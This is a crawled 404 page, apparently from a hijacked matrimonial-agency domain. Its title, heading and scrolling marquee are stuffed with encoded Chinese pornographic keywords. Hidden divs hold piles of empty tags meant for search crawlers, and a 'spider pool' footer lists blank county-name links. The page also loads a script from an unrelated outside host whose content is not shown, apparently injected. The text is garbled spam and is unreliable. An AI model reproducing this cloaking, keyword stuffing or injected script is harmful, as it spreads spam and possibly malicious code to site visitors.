

--- FILE ---
content_type: text/html
request_url: http://www.e-matrimonial-agency.com/mai1718_Category_419877_1.html
body_size: 4656
content:


<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>&#22269;&#20135;&#19968;&#32423;&#20037;&#20037;&#20037;&#20813;&#36153;&#30475;&#124;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#124;&#20122;&#24030;&#42;&#42;&#33394;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#124;&#32769;&#29087;&#22919;&#20177;&#20081;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#22312;&#32447;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#51;&#52;&#124;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#19981;&#21345;&#22312;&#32447;&#25773;&#25918;&#124;&#20037;&#20037;&#20037;&#39321;&#34121;&#22269;&#20135;&#32447;&#30475;&#35266;&#30475;&#31934;&#21697;&#124;&#25104;&#20154;&#20813;&#36153;&#21320;&#22812;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#21606;&#30007;&#21606;&#22899;&#35270;&#39057;&#31934;&#21697;&#27431;&#27954;&#124;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#26080;&#30721;&#22825;&#22530;&#124;&#23569;&#22919;&#26080;&#30721;&#65;&#86;&#26080;&#30721;&#19987;&#21306;&#32447;&#124;&#26085;&#26412;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#20154;&#22312;&#32447;&#124;&#39640;&#28165;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#19968;&#32423;&#27611;&#29255;&#124;&#20122;&#27954;&#26085;&#38889;&#33394;&#27431;&#21478;&#31867;&#27431;&#32654;&#33394;&#21514;&#19997;&#124;&#27431;&#32654;&#29577;&#36275;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#26085;&#26412;&#20013;&#25991;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#124;&#22312;&#32447;&#20154;&#25104;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#124;&#31934;&#21697;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#19968;&#21306;&#26085;&#38889;&#20108;&#21306;&#27431;&#32654;&#19977;&#124;&#26085;&#38889;&#97;&#8564;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#19997;&#34972;&#22312;&#32447;&#31934;&#21697;&#19997;&#34972;&#19981;&#21345;&#124;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#124;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20116;&#21306;&#13;</title>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.e-matrimonial-agency.com/">&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#30005;&#24433;&#38498;&#124;&#20813;&#36153;&#65;&#86;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#124;&#20037;&#20037;&#118;&#115;&#22269;&#20135;&#32508;&#21512;&#33394;&#22823;&#20840;&#124;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#23159;&#23159;&#19969;&#39321;&#20037;&#20037;&#124;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#124;&#20122;&#27954;&#26080;&#30721;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#33258;&#32447;&#25293;&#20813;&#36153;&#36719;&#20214;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#20837;&#21475;&#57;&#57;&#20037;&#20037;</a></h1>
<div id="uparr" class="pl_css_ganrao" style="display: none;"><u id="uparr"><font id="uparr"></font></u><option id="uparr"><dfn id="uparr"><big id="uparr"><wbr id="uparr"></wbr></big></dfn></option><ol id="uparr"><b id="uparr"></b></ol><div id="uparr"><bdo id="uparr"><acronym id="uparr"><dfn id="uparr"></dfn></acronym></bdo></div><listing id="uparr"></listing><pre id="uparr"></pre><ruby id="uparr"><delect id="uparr"><sub id="uparr"></sub></delect></ruby><ruby id="uparr"></ruby><fieldset id="uparr"></fieldset><meter id="uparr"><dfn id="uparr"><form id="uparr"></form></dfn></meter><track id="uparr"></track><option id="uparr"></option><dd id="uparr"></dd><nobr id="uparr"><form id="uparr"></form></nobr><strike id="uparr"><noscript id="uparr"><sup id="uparr"><tt id="uparr"></tt></sup></noscript></strike><i id="uparr"></i><nobr id="uparr"></nobr><tbody id="uparr"></tbody><acronym id="uparr"><b id="uparr"><legend id="uparr"></legend></b></acronym><mark id="uparr"></mark><form id="uparr"><legend id="uparr"><track id="uparr"></track></legend></form><ul id="uparr"><strong id="uparr"></strong></ul><video id="uparr"><ol id="uparr"><b id="uparr"><legend id="uparr"></legend></b></ol></video><acronym id="uparr"></acronym><label id="uparr"></label><noframes id="uparr"><td id="uparr"></td></noframes><u id="uparr"></u><strong id="uparr"><big id="uparr"></big></strong><strike id="uparr"><rp id="uparr"><sup id="uparr"><tt id="uparr"></tt></sup></rp></strike><table id="uparr"></table><abbr id="uparr"></abbr><tr id="uparr"><abbr id="uparr"><wbr id="uparr"><abbr id="uparr"></abbr></wbr></abbr></tr><strike id="uparr"></strike><nobr id="uparr"><pre id="uparr"><u id="uparr"><thead id="uparr"></thead></u></pre></nobr><menuitem id="uparr"><listing id="uparr"><address id="uparr"></address></listing></menuitem><progress id="uparr"></progress><object id="uparr"><dfn id="uparr"></dfn></object><option id="uparr"></option><pre id="uparr"></pre><code id="uparr"><dfn id="uparr"></dfn></code><wbr id="uparr"><mark id="uparr"><dl id="uparr"></dl></mark></wbr><legend id="uparr"></legend><pre id="uparr"><input id="uparr"><delect id="uparr"><bdo id="uparr"></bdo></delect></input></pre><tfoot id="uparr"></tfoot><table id="uparr"></table><sub id="uparr"><label id="uparr"></label></sub><strike id="uparr"></strike><td id="uparr"></td><ruby id="uparr"></ruby><font id="uparr"></font><div id="uparr"><button id="uparr"><object id="uparr"></object></button></div><pre id="uparr"><sup id="uparr"></sup></pre><acronym id="uparr"></acronym><var id="uparr"><address id="uparr"><strong id="uparr"></strong></address></var><s id="uparr"><delect id="uparr"><strong id="uparr"></strong></delect></s><nobr id="uparr"><pre id="uparr"></pre></nobr><label id="uparr"><xmp id="uparr"><style id="uparr"></style></xmp></label><optgroup id="uparr"><thead id="uparr"><noscript id="uparr"><strike id="uparr"></strike></noscript></thead></optgroup><acronym id="uparr"></acronym><abbr id="uparr"></abbr><thead id="uparr"><object id="uparr"></object></thead><i id="uparr"></i><pre id="uparr"></pre><dfn id="uparr"></dfn><track id="uparr"></track><sup id="uparr"><form id="uparr"><legend id="uparr"></legend></form></sup><strong id="uparr"></strong><ruby id="uparr"><label id="uparr"></label></ruby><sub id="uparr"></sub><em id="uparr"><style id="uparr"><mark id="uparr"><dfn id="uparr"></dfn></mark></style></em><progress id="uparr"></progress><center id="uparr"></center><input id="uparr"></input><pre id="uparr"></pre><sup id="uparr"><font id="uparr"></font></sup><dl id="uparr"><small id="uparr"></small></dl><dfn id="uparr"></dfn><del id="uparr"><strike id="uparr"><center id="uparr"></center></strike></del><strike id="uparr"><nobr id="uparr"></nobr></strike><ruby id="uparr"></ruby><bdo id="uparr"><ins id="uparr"><optgroup id="uparr"></optgroup></ins></bdo><var id="uparr"></var><th id="uparr"></th><object id="uparr"><b id="uparr"><code id="uparr"><dfn id="uparr"></dfn></code></b></object><abbr id="uparr"></abbr><big id="uparr"><track id="uparr"></track></big><acronym id="uparr"></acronym><strong id="uparr"></strong><tt id="uparr"></tt><track id="uparr"></track><abbr id="uparr"><thead id="uparr"></thead></abbr><center id="uparr"></center><acronym id="uparr"><abbr id="uparr"><wbr id="uparr"><abbr id="uparr"></abbr></wbr></abbr></acronym><th id="uparr"><button id="uparr"><pre id="uparr"><del id="uparr"></del></pre></button></th><dl id="uparr"></dl><del id="uparr"><dfn id="uparr"><center id="uparr"></center></dfn></del><ins id="uparr"></ins><mark id="uparr"></mark><u id="uparr"></u><noscript id="uparr"></noscript><nobr id="uparr"><s id="uparr"><ul id="uparr"><strong id="uparr"></strong></ul></s></nobr><fieldset id="uparr"></fieldset><thead id="uparr"><object id="uparr"><big id="uparr"></big></object></thead><sup id="uparr"><option id="uparr"><pre id="uparr"></pre></option></sup><abbr id="uparr"><dl id="uparr"><pre id="uparr"></pre></dl></abbr><label id="uparr"><em id="uparr"><style id="uparr"><meter id="uparr"></meter></style></em></label><nobr id="uparr"></nobr><acronym id="uparr"></acronym><nobr id="uparr"><dfn id="uparr"><table id="uparr"></table></dfn></nobr><nav id="uparr"></nav><track id="uparr"></track><label id="uparr"><progress id="uparr"><listing id="uparr"></listing></progress></label><strong id="uparr"></strong><button id="uparr"></button><address id="uparr"></address><span id="uparr"><form id="uparr"><legend id="uparr"><rp id="uparr"></rp></legend></form></span><button id="uparr"></button><strong id="uparr"></strong><p id="uparr"></p><strong id="uparr"></strong><td id="uparr"></td><tbody id="uparr"><tfoot id="uparr"></tfoot></tbody><strong id="uparr"></strong><nobr id="uparr"><dfn id="uparr"></dfn></nobr><ol id="uparr"></ol><sup id="uparr"></sup><label id="uparr"><progress id="uparr"><listing id="uparr"><span id="uparr"></span></listing></progress></label><label id="uparr"><delect id="uparr"></delect></label><meter id="uparr"><dfn id="uparr"><source id="uparr"><optgroup id="uparr"></optgroup></source></dfn></meter><dfn id="uparr"><strike id="uparr"></strike></dfn><em id="uparr"></em><tfoot id="uparr"></tfoot><samp id="uparr"><small id="uparr"></small></samp><tbody id="uparr"></tbody><ruby id="uparr"></ruby><var id="uparr"></var><video id="uparr"><tfoot id="uparr"></tfoot></video><li id="uparr"><progress id="uparr"><em id="uparr"><rt id="uparr"></rt></em></progress></li><i id="uparr"><ins id="uparr"><var id="uparr"><thead id="uparr"></thead></var></ins></i><form id="uparr"><xmp id="uparr"><small id="uparr"></small></xmp></form><center id="uparr"><strong id="uparr"><strike id="uparr"><option id="uparr"></option></strike></strong></center><del id="uparr"><cite id="uparr"><center id="uparr"></center></cite></del><label id="uparr"></label><rt id="uparr"><kbd id="uparr"><cite id="uparr"><rp id="uparr"></rp></cite></kbd></rt><p id="uparr"></p><strike id="uparr"></strike><ol id="uparr"></ol><rp id="uparr"></rp><sub id="uparr"></sub><pre id="uparr"></pre></div>
    <div style="border:1px solid #ff6a00;color:#ff6a00;background:#ffe5d1;line-height:60px;text-align:center;font-family:'Microsoft YaHei'">
        404，找不到此頁面！
    </div>


<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.e-matrimonial-agency.com/" title="&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#30005;&#24433;&#38498;&#124;&#20813;&#36153;&#65;&#86;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#124;&#20037;&#20037;&#118;&#115;&#22269;&#20135;&#32508;&#21512;&#33394;&#22823;&#20840;&#124;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#23159;&#23159;&#19969;&#39321;&#20037;&#20037;&#124;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#124;&#20122;&#27954;&#26080;&#30721;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#33258;&#32447;&#25293;&#20813;&#36153;&#36719;&#20214;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#20837;&#21475;&#57;&#57;&#20037;&#20037;">&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#30005;&#24433;&#38498;&#124;&#20813;&#36153;&#65;&#86;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#124;&#20037;&#20037;&#118;&#115;&#22269;&#20135;&#32508;&#21512;&#33394;&#22823;&#20840;&#124;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#23159;&#23159;&#19969;&#39321;&#20037;&#20037;&#124;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#124;&#20122;&#27954;&#26080;&#30721;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#33258;&#32447;&#25293;&#20813;&#36153;&#36719;&#20214;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#20837;&#21475;&#57;&#57;&#20037;&#20037;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#30005;&#24433;&#38498;&#124;&#20813;&#36153;&#65;&#86;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#124;&#20037;&#20037;&#118;&#115;&#22269;&#20135;&#32508;&#21512;&#33394;&#22823;&#20840;&#124;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#23159;&#23159;&#19969;&#39321;&#20037;&#20037;&#124;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#124;&#20122;&#27954;&#26080;&#30721;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#33258;&#32447;&#25293;&#20813;&#36153;&#36719;&#20214;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#20837;&#21475;&#57;&#57;&#20037;&#20037;
&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#30005;&#24433;&#38498;&#124;&#20813;&#36153;&#65;&#86;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#124;&#20037;&#20037;&#118;&#115;&#22269;&#20135;&#32508;&#21512;&#33394;&#22823;&#20840;&#124;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#23159;&#23159;&#19969;&#39321;&#20037;&#20037;&#124;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#124;&#20122;&#27954;&#26080;&#30721;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#33258;&#32447;&#25293;&#20813;&#36153;&#36719;&#20214;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#20837;&#21475;&#57;&#57;&#20037;&#20037;
&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#30005;&#24433;&#38498;&#124;&#20813;&#36153;&#65;&#86;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#124;&#20037;&#20037;&#118;&#115;&#22269;&#20135;&#32508;&#21512;&#33394;&#22823;&#20840;&#124;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#23159;&#23159;&#19969;&#39321;&#20037;&#20037;&#124;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#124;&#20122;&#27954;&#26080;&#30721;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#33258;&#32447;&#25293;&#20813;&#36153;&#36719;&#20214;&#124;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#20837;&#21475;&#57;&#57;&#20037;&#20037;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">临汾市</a>|
<a href="http://" target="_blank">栾川县</a>|
<a href="http://" target="_blank">大足县</a>|
<a href="http://" target="_blank">津南区</a>|
<a href="http://" target="_blank">墨玉县</a>|
<a href="http://" target="_blank">交城县</a>|
<a href="http://" target="_blank">竹北市</a>|
<a href="http://" target="_blank">宜州市</a>|
<a href="http://" target="_blank">保康县</a>|
<a href="http://" target="_blank">岚皋县</a>|
<a href="http://" target="_blank">高淳县</a>|
<a href="http://" target="_blank">嘉峪关市</a>|
<a href="http://" target="_blank">华坪县</a>|
<a href="http://" target="_blank">桃园市</a>|
<a href="http://" target="_blank">乌什县</a>|
<a href="http://" target="_blank">安宁市</a>|
<a href="http://" target="_blank">威信县</a>|
<a href="http://" target="_blank">札达县</a>|
<a href="http://" target="_blank">福清市</a>|
<a href="http://" target="_blank">六枝特区</a>|
<a href="http://" target="_blank">潮州市</a>|
<a href="http://" target="_blank">武鸣县</a>|
<a href="http://" target="_blank">石河子市</a>|
<a href="http://" target="_blank">兴义市</a>|
<a href="http://" target="_blank">军事</a>|
<a href="http://" target="_blank">绿春县</a>|
<a href="http://" target="_blank">贡觉县</a>|
<a href="http://" target="_blank">平江县</a>|
<a href="http://" target="_blank">高雄县</a>|
<a href="http://" target="_blank">柘城县</a>|
<a href="http://" target="_blank">肃南</a>|
<a href="http://" target="_blank">三江</a>|
<a href="http://" target="_blank">新蔡县</a>|
<a href="http://" target="_blank">古蔺县</a>|
<a href="http://" target="_blank">新和县</a>|
<a href="http://" target="_blank">信丰县</a>|
<a href="http://" target="_blank">石渠县</a>|
<a href="http://" target="_blank">廊坊市</a>|
<a href="http://" target="_blank">株洲市</a>|
<a href="http://" target="_blank">尼玛县</a>|
<a href="http://" target="_blank">平罗县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="s1deb" class="pl_css_ganrao" style="display: none;"><acronym id="s1deb"></acronym><meter id="s1deb"></meter><code id="s1deb"><pre id="s1deb"><nav id="s1deb"><dd id="s1deb"></dd></nav></pre></code><sub id="s1deb"></sub><center id="s1deb"><acronym id="s1deb"></acronym></center><b id="s1deb"></b><form id="s1deb"><legend id="s1deb"><track id="s1deb"><dl id="s1deb"></dl></track></legend></form><pre id="s1deb"><sup id="s1deb"></sup></pre><strike id="s1deb"></strike><output id="s1deb"></output><p id="s1deb"></p><var id="s1deb"><address id="s1deb"><strong id="s1deb"><big id="s1deb"></big></strong></address></var><div id="s1deb"></div><em id="s1deb"><rt id="s1deb"></rt></em><rp id="s1deb"><dl id="s1deb"><tt id="s1deb"></tt></dl></rp><ol id="s1deb"></ol><tr id="s1deb"></tr><bdo id="s1deb"></bdo><track id="s1deb"></track><dfn id="s1deb"></dfn><p id="s1deb"></p><pre id="s1deb"></pre><fieldset id="s1deb"></fieldset><code id="s1deb"></code><acronym id="s1deb"><samp id="s1deb"><code id="s1deb"><dfn id="s1deb"></dfn></code></samp></acronym><video id="s1deb"><ol id="s1deb"><b id="s1deb"><legend id="s1deb"></legend></b></ol></video><optgroup id="s1deb"><div id="s1deb"></div></optgroup><table id="s1deb"></table><span id="s1deb"><form id="s1deb"><legend id="s1deb"><noscript id="s1deb"></noscript></legend></form></span><pre id="s1deb"><small id="s1deb"><strong id="s1deb"><ruby id="s1deb"></ruby></strong></small></pre><nobr id="s1deb"></nobr><dd id="s1deb"></dd><big id="s1deb"><track id="s1deb"><pre id="s1deb"><table id="s1deb"></table></pre></track></big><th id="s1deb"><button id="s1deb"><rt id="s1deb"></rt></button></th><rp id="s1deb"></rp><acronym id="s1deb"></acronym><video id="s1deb"></video><tbody id="s1deb"></tbody><dfn id="s1deb"></dfn><menuitem id="s1deb"><strong id="s1deb"><address id="s1deb"></address></strong></menuitem><nobr id="s1deb"><dfn id="s1deb"><table id="s1deb"><dd id="s1deb"></dd></table></dfn></nobr><meter id="s1deb"><cite id="s1deb"><form id="s1deb"><optgroup id="s1deb"></optgroup></form></cite></meter><tfoot id="s1deb"><em id="s1deb"><wbr id="s1deb"><kbd id="s1deb"></kbd></wbr></em></tfoot><address id="s1deb"></address><div id="s1deb"><bdo id="s1deb"><acronym id="s1deb"></acronym></bdo></div><acronym id="s1deb"></acronym><progress id="s1deb"></progress><tfoot id="s1deb"><em id="s1deb"><wbr id="s1deb"><kbd id="s1deb"></kbd></wbr></em></tfoot><p id="s1deb"></p><big id="s1deb"></big><i id="s1deb"><tr id="s1deb"><abbr id="s1deb"><thead id="s1deb"></thead></abbr></tr></i><progress id="s1deb"></progress><small id="s1deb"></small><div id="s1deb"></div><input id="s1deb"></input><tr id="s1deb"><abbr id="s1deb"></abbr></tr><strike id="s1deb"><noscript id="s1deb"></noscript></strike><del id="s1deb"></del><div id="s1deb"><bdo id="s1deb"></bdo></div><small id="s1deb"><p id="s1deb"><ruby id="s1deb"><label id="s1deb"></label></ruby></p></small><abbr id="s1deb"><dl id="s1deb"><font id="s1deb"><s id="s1deb"></s></font></dl></abbr><tbody id="s1deb"></tbody><pre id="s1deb"></pre><del id="s1deb"></del><output id="s1deb"></output><s id="s1deb"><delect id="s1deb"><strong id="s1deb"></strong></delect></s><dfn id="s1deb"><center id="s1deb"><optgroup id="s1deb"><div id="s1deb"></div></optgroup></center></dfn><acronym id="s1deb"></acronym><strike id="s1deb"><rp id="s1deb"><sup id="s1deb"></sup></rp></strike><form id="s1deb"></form><sup id="s1deb"><option id="s1deb"><pre id="s1deb"><menuitem id="s1deb"></menuitem></pre></option></sup><address id="s1deb"></address><ins id="s1deb"></ins><span id="s1deb"></span><pre id="s1deb"></pre><th id="s1deb"></th><tbody id="s1deb"></tbody><nobr id="s1deb"><form id="s1deb"></form></nobr><ins id="s1deb"><label id="s1deb"><thead id="s1deb"><pre id="s1deb"></pre></thead></label></ins><small id="s1deb"><p id="s1deb"></p></small><th id="s1deb"></th><ruby id="s1deb"></ruby><delect id="s1deb"></delect><samp id="s1deb"><small id="s1deb"><dfn id="s1deb"></dfn></small></samp><s id="s1deb"></s><menuitem id="s1deb"><listing id="s1deb"><address id="s1deb"><form id="s1deb"></form></address></listing></menuitem><delect id="s1deb"></delect><td id="s1deb"><li id="s1deb"><th id="s1deb"><button id="s1deb"></button></th></li></td><cite id="s1deb"><center id="s1deb"></center></cite><menuitem id="s1deb"></menuitem><pre id="s1deb"><del id="s1deb"><nobr id="s1deb"><form id="s1deb"></form></nobr></del></pre><thead id="s1deb"><strong id="s1deb"><big id="s1deb"><nobr id="s1deb"></nobr></big></strong></thead><optgroup id="s1deb"></optgroup><font id="s1deb"></font><noframes id="s1deb"></noframes><pre id="s1deb"><small id="s1deb"></small></pre><tt id="s1deb"></tt><legend id="s1deb"></legend><input id="s1deb"></input><option id="s1deb"></option><var id="s1deb"></var><center id="s1deb"><noscript id="s1deb"></noscript></center><table id="s1deb"></table><ul id="s1deb"></ul><meter id="s1deb"></meter><table id="s1deb"></table><wbr id="s1deb"></wbr><form id="s1deb"><u id="s1deb"></u></form><input id="s1deb"></input><strong id="s1deb"></strong><sup id="s1deb"><font id="s1deb"></font></sup><optgroup id="s1deb"><div id="s1deb"></div></optgroup><blockquote id="s1deb"><bdo id="s1deb"><tr id="s1deb"></tr></bdo></blockquote><strike id="s1deb"></strike><div id="s1deb"><th id="s1deb"></th></div><del id="s1deb"><cite id="s1deb"><center id="s1deb"><nav id="s1deb"></nav></center></cite></del><u id="s1deb"></u><form id="s1deb"><legend id="s1deb"><track id="s1deb"><dl id="s1deb"></dl></track></legend></form><table id="s1deb"><td id="s1deb"><li id="s1deb"></li></td></table><dfn id="s1deb"></dfn><ul id="s1deb"></ul><sup id="s1deb"></sup><progress id="s1deb"></progress><menu id="s1deb"><em id="s1deb"></em></menu><meter id="s1deb"><dfn id="s1deb"><form id="s1deb"><optgroup id="s1deb"></optgroup></form></dfn></meter><acronym id="s1deb"><object id="s1deb"><samp id="s1deb"></samp></object></acronym><legend id="s1deb"><kbd id="s1deb"></kbd></legend><option id="s1deb"></option><label id="s1deb"></label><kbd id="s1deb"></kbd><ul id="s1deb"><listing id="s1deb"></listing></ul><ul id="s1deb"><listing id="s1deb"></listing></ul><form id="s1deb"><legend id="s1deb"><track id="s1deb"><dl id="s1deb"></dl></track></legend></form><strong id="s1deb"></strong><meter id="s1deb"></meter><meter id="s1deb"><cite id="s1deb"><form id="s1deb"></form></cite></meter><em id="s1deb"></em><form id="s1deb"><legend id="s1deb"><track id="s1deb"></track></legend></form><var id="s1deb"><acronym id="s1deb"></acronym></var><tr id="s1deb"></tr><thead id="s1deb"><object id="s1deb"></object></thead><dd id="s1deb"><li id="s1deb"><tfoot id="s1deb"><em id="s1deb"></em></tfoot></li></dd><table id="s1deb"><td id="s1deb"></td></table><rp id="s1deb"><tbody id="s1deb"><noframes id="s1deb"></noframes></tbody></rp><div id="s1deb"></div><meter id="s1deb"><cite id="s1deb"><form id="s1deb"><nav id="s1deb"></nav></form></cite></meter><thead id="s1deb"><strong id="s1deb"><big id="s1deb"></big></strong></thead><bdo id="s1deb"><ins id="s1deb"></ins></bdo><i id="s1deb"><tr id="s1deb"><var id="s1deb"></var></tr></i><legend id="s1deb"><mark id="s1deb"><strong id="s1deb"></strong></mark></legend></div>
</html>
